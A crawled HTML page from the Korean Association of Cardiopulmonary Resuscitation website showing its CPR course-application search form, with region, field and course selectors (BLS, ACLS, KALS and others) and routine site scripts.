

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://kacpr.org/page/page.php?s_date=2020-10-23&inset_part=6&inset_s_part=3&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l
body_size: 66919
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="http://www.googletagmanager.com/gtag/js?id=UA-133191670-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-133191670-1');
</script>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index,follow">
<meta name="Author" content="대한심폐소생협회">
<meta name="subject" content="나 하나로 또 하나의 생명을 - 대한심폐소생협회">
<meta name="copyright" content="COPYRIGHT © SINCE 2000 BY KACPR. ALL RIGHTS RESERVED.">
<meta name="build" content="2018.12.26">
<meta name="content-language" content="kr">
<meta name="keyword" content="심폐소생술 지침 제정, 심폐소생술에 대한 연구, 심폐소생술 지침의 전파 및 교육, 심폐소생술의 표준화된 지침을 제정">
<meta name="description" content="사회 일반의 이익에 기여하기 위하여 심폐소생술의 표준화된 지침을 제정하는 단체">
<title>대한심폐소생협회 &gt; 교육안내 &gt; 교육신청 &gt; 교육신청</title>
<!-- 오픈 그래프 시작 -->
<meta property="og:site_name" content="대한심폐소생협회">
<meta property="og:type" content="website">
<meta property="og:title" content="대한심폐소생협회">
<meta property="og:description" content="나 하나로 또 하나의 생명을">
<meta property="og:image" content="https://www.kacpr.org/images/kacpr.png">
<meta property="og:image:width" content="130">
<meta property="og:image:height" content="99">
<meta property="og:locale" content="ko_KR">
<meta property="og:url" content="https://www.kacpr.org">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="대한심폐소생협회">
<meta name="twitter:url" content="https://www.kacpr.org">
<meta name="twitter:image" content="https://www.kacpr.org/images/kacpr.png">
<meta name="twitter:description" content="나 하나로 또 하나의 생명을">
<!-- 오픈 그래프 끝// -->
<link rel="shortcut icon" href="https://www.kacpr.org/images/favicon.png" type="image/x-icon">
<link rel="canonical" href="https://www.kacpr.org">
<link href="https://fonts.googleapis.com/css?family=Nanum+Myeongjo:400,700&amp;subset=korean" rel="stylesheet">
<!-- Link Swiper's CSS -->
<link rel="stylesheet" href="/css/swiper.min.css">
<!-- <link rel="stylesheet" href="/css/default.css?v=20220510"> -->
<link rel="stylesheet" href="/css/default.css?v=1768737324">
<link rel="stylesheet" href="/css/responsive.css?=1768737324">
<link rel="stylesheet" href="/js2/jquery-ui.css">
<link rel="stylesheet" href="/dist/css/lightbox.min.css">

<!-- jquery -->
<script src="/js2/jquery-latest.min.js"></script>
<!-- script src="//code.jquery.com/jquery-1.12.4.js"></script -->
<script src="/js2/jquery-ui.js"></script>

<!--jquery.ui.datepicker 한글팩 -->
<script type="text/javascript" src="/js/jquery.ui.datepicker-ko.js"></script>
<!--jquery 숫자만 입력 -->
<script type="text/javascript" src="/js/jquery.numeric-min.js"></script>
<!--[if lt IE 9]>
<script src="/js/html5shiv.js"></script>
<script src="/js/respond.min.js"></script>
<![endif]-->
<script>
$(function(){
	$("#related-site").on("change",function(){
		var url =$("#related-site").val();
		if(url){
			var newwin = window.open('about:blank');
			newwin.location.href=url;
		}
	});
});
</script>
<script src="/js/lnb.js"></script>
<script src="/js/default.js"></script>
</head>

<body role="document">
	<div class="skip-contents">
		<a href="#content">본문 바로가기</a>
	</div>
	<div class="container">
		<header class="header" role="banner">
			<div class="header-content clearfix">
				<div class="utitlity clearfix">
					<ul class="social">
					<li class="facebook"><a href="https://www.facebook.com/kacpr" target="_blank" title="새창에서열림">페이스북</a></li>
					<li class="twitter"><a href="https://twitter.com/KACPR1" target="_blank" title="새창에서열림">트위터</a></li>
					</ul>
					<div class="info-utility clearfix">
						<ul class="t-utitlity">
														<li><a role="button" href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1217">로그인</a></li>
							
														<li><a role="button" href="/page/page.php?category_idx=182&page_idx=1283&category1_code=1528173039&category2_code=1541382615">회원가입</a></li>
							
							<li class="red-point"><a role="button" href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527742380&page_idx=1125">준회원 회비 및 환불 안내</a></li>
							<li class="red-point"><a role="button" href="/board/bbs_list.php?code=faq&category_idx=61&category1_code=1411632360&page_idx=1133">FAQ</a></li>
						</ul>
						<div class="global-lang">
							<button type="button"><em>KR</em></button>
							<ul>
								<li>
									<a href="/">KR</a>
								</li>
								<li>
									<a href="/en/page/purpose-establishment.php">EN</a>
								</li>
							</ul>
						</div>
											</div>
					<div class="all-menu">
						<button type="button" onclick="document.getElementById('full-down-menu').style.display='block'">전체메뉴</button>
					</div>
				</div>
				<h1>
					<a href="/">대한심폐소생협회</a>
				</h1>
										<nav role="navigation" class="gnb">
			<!-- gnb -->
			<ul class="clearfix">
								<li class="active full">
										<a href="/page/page.php?category_idx=1&category1_code=1247206237&page_idx=1107"><strong>교육안내</strong></a>
									</li>
								<li class="full">
										<a href="/page/page.php?category_idx=3&category1_code=1247206302&page_idx=1115"><span>심폐소생술</span></a>
									</li>
								<li class="full">
										<a href="/board/bbs_list.php?category_idx=61&category1_code=1411632360&page_idx=1128&code=notice"><span>알림마당</span></a>
									</li>
								<li class="full">
										<a href="/board/bbs_list.php?category_idx=65&category1_code=1412125592&page_idx=1134&code=public"><span>자료실</span></a>
									</li>
								<li class="full">
										<a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1139"><span>협회소개</span></a>
									</li>
								<li class="full">
										<a href="/board/bbs_list.php?category_idx=198&category1_code=1651043855&page_idx=1130&code=newsletter"><span>간행물</span></a>
									</li>
								<li class="full">
										<a href="/page/page.php?category_idx=71&category1_code=1482389744&page_idx=1188"><span>이벤트</span></a>
									</li>
								<!-- <li ><a href="/education/application-list.php"><span>교육안내</span></a></li>
				<li ><a href=""><span>심폐소생술</span></a></li>
				<li ><a href=""><span>알림마당</span></a></li>
				<li ><a href=""><span>자료실</span></a></li>
				<li ><a href=""><span>협회소개</span></a></li>
				<li ><a href=""><span>아카데미</span></a></li> -->
															</ul>
		</nav>
		<script>
			// 풀다운메뉴 토글
			$(".gnb ul li.full>a").mouseenter(function(){
				$(".full-down-menu").fadeIn();
			});
			$(".header").mouseleave(function(){
				$(".full-down-menu").fadeOut();
			});
		</script>				<!-- CPRVerify 바로가기 버튼추가 -->
				<div class="CPRVerify"><a href="https://atlas.heart.org/home" target="_blank" title="새창에서열림">ATLAS<br>바로가기</a></div>
			</div>
			<!-- ****** 풀다운 메뉴 ************************************************************************************************************************** -->
						<div id="full-down-menu" class="full-down-menu">
				<div class="gnb-full">
					<ul class="clearfix">
					<li>
						<strong>교육안내</strong>
						<ul>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1107"><span>교육과정소개</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1110"><span>교육과정단계</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=edufaq&category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1111"><span>FAQ</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1112&category1_code=1247206237&category2_code=1527733733"><span>교육신청</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1114&category1_code=1247206237&category2_code=1527742365"><span>교육기관찾기</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1212&category1_code=1247206237&category2_code=1541046177"><span>교육기관신청</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1125&category1_code=1247206237&category2_code=1527742380"><span>준회원 회비 및 환불 안내</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1243&category1_code=1247206237&category2_code=1560499397"><span>E-card 검증프로그램 안내</span></a></li>
						</ul>
					</li>
					<li>
						<strong>심폐소생술</strong>
						<ul>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1115"><span>심폐소생술이란?</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=3&page_idx=1122&category1_code=1247206302&category2_code=1528172780"><span>국민행동지침</span></a></li>
						</ul>
					</li>
					<li>
						<strong>알림마당</strong>
						<ul>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=notice&category_idx=61&category1_code=1411632360&page_idx=1128"><span>공지사항</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=press&category_idx=61&category1_code=1411632360&page_idx=1129"><span>보도자료</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=61&category1_code=1411632360&page_idx=1132"><span>협회일정</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=faq&category_idx=61&category1_code=1411632360&page_idx=1133"><span>FAQ</span></a></li>
						</ul>
					</li>
					<li>
						<strong>자료실</strong>
						<ul>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=public&category_idx=65&category1_code=1412125592&page_idx=1134"><span>심폐소생술 동영상</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=CPRbbs&category_idx=65&category1_code=1412125592&page_idx=1135"><span>CPR관련자료</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=form&category_idx=65&category1_code=1412125592&page_idx=1136"><span>서식다운로드</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=gallary&category_idx=65&category1_code=1412125592&page_idx=1137"><span>사회공헌사업</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=65&category1_code=1412125592&page_idx=1138"><span>용어사전</span></a></li>
						</ul>
					</li>
					<li>
						<strong>협회소개</strong>
						<ul>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1139"><span>설립취지</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1140"><span>인사말</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1141"><span>조직구성</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1275"><span>역대 임원진소개</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1142"><span>현 임원진소개</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1143"><span>위원회소개</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1144"><span>연혁</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1145"><span>미션과비전</span></a></li>
						<!-- <li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1241"><span>재정및회계</span></a></li> -->
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1147"><span>오시는길</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1290"><span>협회연락처</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1148"><span>협회정관</span></a></li>
						</ul>
					</li>
					<li>
						<strong>간행물</strong>
						<ul>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=newsletter&category_idx=198&page_idx=1130&category1_code=1651043855"><span>소식지</span></a></li>
						<li><a href="https://www.kacpr.org/board/bbs_list.php?code=newsletter-en&category_idx=198&category1_code=1651043855&page_idx=1265"><span>영문소식지</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1131"><span>10년사</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1274"><span>20년사</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1286"><span>스토리텔링으로 살펴본 20년</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1189"><span>백서</span></a></li>
						</ul>
					</li>
					</ul>
					<button type="button" onclick="document.getElementById('full-down-menu').style.display='none'">닫기</button>
				</div>
			</div>			<!-- ****** 모바일 메뉴 ************************************************************************************************************************** -->
			<div class="all-menu-area">
				<ul class="m-utitlity clearfix">
										<li class="login"><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1217" role="button">로그인</a></li>
										<li class="facebook"><!-- SSL --><a href="https://www.facebook.com/kacpr" role="button" target="_blank" title="새창에서열림">페이스북</a></li>
					<li class="twitter"><!-- SSL --><a href="https://twitter.com/KACPR1" role="button" target="_blank" title="새창에서열림">트위터</a></li>
					<li class="global">
						<a href="#" role="button">KR</a>
						<ul>
							<li>
								<a href="/">KR</a>
							</li>
							<li>
								<a href="/en/page/purpose-establishment.php">EN</a>
							</li>
						</ul>
					</li>
				</ul>
				<!-- 모바일용 전체메뉴 버튼열기 -->
				<button onclick="javascript:;" class="trigger-nav-wing btn-nav2 open">
					<span class="line-t"></span>
					<span class="line-m">대한심폐소생협회 메뉴열기</span>
					<span class="line-b"></span>
				</button>
			</div>
			<!-- 모바일용 전체메뉴 -->
			<div class="all-menu2" id="scroller">
				<div class="back-scroller">
					<ul class="all-menu2-con clearfix">
												<li><!-- SSL --><a href="/page/page.php?category_idx=182&page_idx=1283&category1_code=1528173039&category2_code=1541382615">회원가입</a></li>
												<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527742380&page_idx=1125">준회원 회비 및 환불 안내</a></li>
						<li><a href="/board/bbs_list.php?code=faq&category_idx=61&category1_code=1411632360&page_idx=1133">FAQ</a></li>
					</ul>
					<nav class="allmenu" role="navigation">
						<div class="vNav">
							<ul>
								<li ><a href="#"><span>교육안내</span><span class="i">&nbsp;</span></a>
									<ul>
										<li><a href="/page/page.php?category_idx=1&page_idx=1107&category1_code=1247206237&category2_code=1528172801"><span>교육과정소개</span></a></li>
										<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1110"><span>교육과정단계</span></a></li>
										<li><a href="/board/bbs_list.php?code=edufaq&category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1111"><span>FAQ</span></a></li>
										<li><a href="/page/page.php?gubun=1&pgmd=l&page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733"><span>교육신청</span></a></li>
										<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527742365&page_idx=1114"><span>교육기관찾기</span></a></li>
										<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1541046177&page_idx=1212"><span>교육기관신청</span></a></li>
										<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527742380&page_idx=1125"><span>준회원 회비 및 환불 안내</span></a></li>
										<li><a href="/page/page.php?category_idx=1&page_idx=1243&category1_code=1247206237&category2_code=1560499397"><span>E-card 검증프로그램 안내</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>심폐소생술</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1115"><span>심장마비와 심폐소생술</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1116"><span>심장마비를 일으키는 주요원인</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1117"><span>생존사슬</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1118"><span>목격자 심폐소생술의 시행방법</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1119"><span>자동심장충격기(자동제세동기, AED) 사용방법</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1120"><span>일반인을 위한 가슴압박 소생술 시행방법</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1528172780&page_idx=1122"><span>국민행동지침</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>알림마당</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/board/bbs_list.php?code=notice&category_idx=61&category1_code=1411632360&page_idx=1128"><span>공지사항</span></a></li>
									<li><a href="/board/bbs_list.php?code=press&category_idx=61&category1_code=1411632360&page_idx=1129"><span>보도자료</span></a></li>
									<li><a href="/page/page.php?category_idx=61&category1_code=1411632360&page_idx=1132"><span>협회일정</span></a></li>
									<li><a href="/board/bbs_list.php?code=faq&category_idx=61&category1_code=1411632360&page_idx=1133"><span>FAQ</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>자료실</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/board/bbs_list.php?category_idx=65&category1_code=1412125592&page_idx=1134&code=public"><span>심폐소생술 동영상</span></a></li>
									<li><a href="/board/bbs_list.php?code=CPRbbs&category_idx=65&category1_code=1412125592&page_idx=1135"><span>CPR관련자료</span></a></li>
									<li><a href="/board/bbs_list.php?code=form&category_idx=65&category1_code=1412125592&page_idx=1136"><span>서식다운로드</span></a></li>
									<li><a href="/board/bbs_list.php?code=gallary&category_idx=65&category1_code=1412125592&page_idx=1137"><span>사회공헌사업</span></a></li>
									<li><a href="/page/page.php?category_idx=65&category1_code=1412125592&page_idx=1138"><span>용어사전</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>협회소개</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1139"><span>설립취지</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1140"><span>인사말</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1141"><span>조직구성</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1275"><span>역대 임원진소개</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1142"><span>현 임원진소개</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1143"><span>위원회소개</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1144"><span>연혁</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1145"><span>미션과비전</span></a></li>
									<!-- <li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1241"><span>재정및회계</span></a></li> -->
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1147"><span>오시는길</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1290"><span>협회연락처</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1148"><span>협회정관</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>간행물</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/board/bbs_list.php?code=newsletter&category_idx=198&page_idx=1130&category1_code=1651043855"><span>소식지</span></a></li>
									<li><a href="/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1131"><span>10년사</span></a></li>
									<li><a href="/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1274"><span>20년사</span></a></li>
									<li><a href="/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1286"><span>스토리텔링으로 살펴본 20년</span></a></li>
									<li><a href="/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1189"><span>백서</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>이벤트</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=71&category1_code=1482389744&page_idx=1188"><span>진행중 이벤트</span></a></li>
									<li><a href="/page/page.php?category_idx=71&category1_code=1482389744&page_idx=1236"><span>종료된 이벤트</span></a></li>
									</ul>
								</li>
																<li ><a href="#"><span>멤버쉽</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1217"><span>로그인</span></a></li>
									<li><a href="/page/page.php?category_idx=182&page_idx=1230&category1_code=1528173039&category2_code=1541382615"><span>회원가입</span></a></li>
									<li><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1222"><span>아이디찾기</span></a></li>
									<li><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1223"><span>비밀번호찾기</span></a></li>
									</ul>
								</li>
																<li ><a href="#"><span>이용약관</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1237"><span>이용약관</span></a></li>
									<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1238#privacy"><span>개인정보처리방침</span></a></li>
									<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1239"><span>이메일주소무단수집거부</span></a></li>
									</ul>
								</li>
																							</ul>
						</div>
					</nav>
				</div>
				<!-- 모바일용 전체메뉴 버튼닫기 -->
				<button onclick="javascript:;" class="trigger-nav-wing btn-nav2 close">
					<span class="line-t"></span>
					<span class="line-m">대한심폐소생협회 메뉴닫기</span>
					<span class="line-b"></span>
				</button>
			</div>
			<!--// 모바일용 전체메뉴 -->
		</header>		<div class="hgroup TITLE_1247206237" style="background-image:url(/data/designImages/TITLE_1247206237)">
			<h2 class="depth2-title"><strong>교육신청</strong></h2>
		</div>		<div id="location" class="red" role="menu">
			<div class="head clearfix">
				<div class="home"><a href="/">home</a></div>

				<div class="depth1">
					<span><a href="#">교육안내</a></span>
					<ul class="sub">
												<li ><a href="/page/page.php?category_idx=1&category1_code=1247206237&page_idx=1107" >교육안내</a></li>
												<li ><a href="/page/page.php?category_idx=3&category1_code=1247206302&page_idx=1115" >심폐소생술</a></li>
												<li><a href="/board/bbs_list.php?code=notice&category_idx=61&category1_code=1411632360&page_idx=1128" >알림마당</a></li>
												<li><a href="/board/bbs_list.php?code=public&category_idx=65&category1_code=1412125592&page_idx=1134" >자료실</a></li>
												<li ><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1139" >협회소개</a></li>
												<li ><a href="/page/page.php?category_idx=71&category1_code=1482389744&page_idx=1188" >이벤트</a></li>
												<li ><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1217" >멤버쉽</a></li>
											</ul>
				</div>

				<div class="depth2">
										<a href="#">교육신청</a>
										<ul class="sub">
												<li><a href="/page/page.php?category_idx=1&page_idx=1107&category1_code=1247206237&category2_code=1528172801">교육과정소개</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1112&category1_code=1247206237&category2_code=1527733733">교육신청</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1114&category1_code=1247206237&category2_code=1527742365">교육기관찾기</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1212&category1_code=1247206237&category2_code=1541046177">교육기관신청</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1125&category1_code=1247206237&category2_code=1527742380">준회원 회비 및 환불 안내</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1243&category1_code=1247206237&category2_code=1560499397">eCard 검증프로그램</a></li>
											</ul>
				</div>

								<div class="depth3">
												<a href="#" class="active">교육신청</a>
											<ul class="sub">
												<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112">교육신청</a>
											</ul>
				</div>
				
							</div>
		</div>
<script>
$( function() {
	$("#inset_part").on('change',function(){
		var inset_part =$("#inset_part").val();
		$.ajax({
			url : "/ts/management/inset_part.php",
			crossDomain : true,	//same domain 이면 삭제
			type : "POST",
			dataType : "html",
			data : {
				inset_part : inset_part,
			},
			success : function(data) {
				$('#inset_s_part').html(data);
			},
			error : function(jqXHR, textStatus, errorThrown) {
				alert('서버 연결 도중 에러가 났습니다. 다시 시도해 주십시오.');
			}
		});
	});

	$( "#s_date" ).datepicker({
		changeMonth: true,
		changeYear: true,
		dateFormat :"yy-mm-dd",
	});
	$( "#s_date" ).val('2020-10-23');
} );
</script>
		<div id="content" class="body">
			<section class="sub-content application">
				<article>
					<!-- 교육일정검색 -->
					<div class="course-search clearfix">
						<form name="schform" method="POST" action="/page/page.php?page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733&pgmd=l">
						<div class="select-wrap sel-area">
														<label for="local" class="hidden">지역선택</label>
							<select name="local" id="local" title="지역선택">
								<option value="">지역선택</option>
																<option value="01" >서울</option>
																<option value="08" >경기</option>
																<option value="03" >인천</option>
																<option value="09" >강원</option>
																<option value="10" >충북</option>
																<option value="11" >충남</option>
																<option value="05" >대전</option>
																<option value="17" >세종</option>
																<option value="14" >전북</option>
																<option value="15" >전남</option>
																<option value="06" >광주</option>
																<option value="12" >경북</option>
																<option value="13" >경남</option>
																<option value="02" >부산</option>
																<option value="04" >대구</option>
																<option value="07" >울산</option>
																<option value="16" >제주</option>
																<option value="99" >기타</option>
																<option value="90" >무소속</option>
															</select>
						</div>
						<div class="select-wrap">
							<label for="gubun" class="hidden">직종선택</label>
														<select name="gubun" id="gubun" title="보건의료인/일반인">
								<option value="">분야선택</option>
																<option value="1" >보건의료인</option>
																<option value="2" selected='selected'>일반인</option>
															</select>
						</div>
						<div class="select-wrap">
														<label for="inset_part" class="hidden">분류선택1</label>
							<select name="inset_part" id="inset_part" title="교육선택">
								<option value="">교육선택</option>
																<optgroup label="보건의료인">
																<option value="2||2" >BLS(2020 가이드라인)</option>
																<option value="2||3" >BLS(2025 가이드라인)</option>
																<option value="3||2" >ACLS(2020 가이드라인)</option>
																<option value="3||3" >ACLS(2025 가이드라인)</option>
																<option value="5||2" >PALS(2020 가이드라인)</option>
																<option value="5||3" >PALS(2025 가이드라인)</option>
																<option value="6||1" selected='selected'>KALS</option>
																<option value="7||1" >DALS</option>
																<option value="8||2" >KBLS(2020 가이드라인)</option>
																<option value="15||1" >KPALS(2020 가이드라인)</option>
																<option value="16||1" >KALS EP</option>
																<option value="18||1" >KNBLS</option>
																</optgroup>
																<optgroup label="일반인">
																<option value="9||1" >일반인 강사</option>
																<option value="13||1" >일반인 기초</option>
																<option value="14||1" >일반인 심화</option>
																</optgroup>
							</select>
						</div>
						<div class="select-wrap">
							<label for="inset_s_part" class="hidden">분류선택2</label>
							<select name="inset_s_part" id="inset_s_part" title="교육세부선택">
								<option value="">세부교육선택</option>
																<option value="1" >KALS Provider</option>
																	<option value="2" >KALS Instructor</option>
																	<option value="3" selected='selected'>KALS Monitor</option>
																	<option value="4" >KALS IDC</option>
																</select>
						</div>
						<label for="s_date" class="hidden">교육일선택</label>
						<input type="text" name="s_date" id="s_date" readonly placeholder="교육일" class="input-date">
						<!-- <label for="" class="hidden">명칭검색</label>
						<input type="text" name="" placeholder="교육기관명"> -->
